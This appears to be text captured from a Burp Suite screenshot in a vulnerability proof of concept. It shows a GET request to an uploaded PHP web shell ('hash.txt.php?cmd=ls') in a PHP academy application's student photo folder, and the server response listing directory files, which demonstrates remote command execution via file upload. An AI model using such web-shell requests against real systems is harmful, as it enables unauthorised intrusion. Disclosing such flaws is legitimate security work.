 Request
Pretty Raw Hex Hackvertor \n
1 GET /academy/studentphoto/hash.txt.php?cmd=ls HTTP/1.1
2 Host: 192.168.0.113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://192.168.0.113/academy/my-profile.php
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=5rmb8g16obocr6m5ndpvqspsoa
9 Connection: close
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Feb 2024 08:47:28 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 51
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 avatar-1.jpg.png
9 hash.txt
10 hash.txt.php
11 noimage.png
12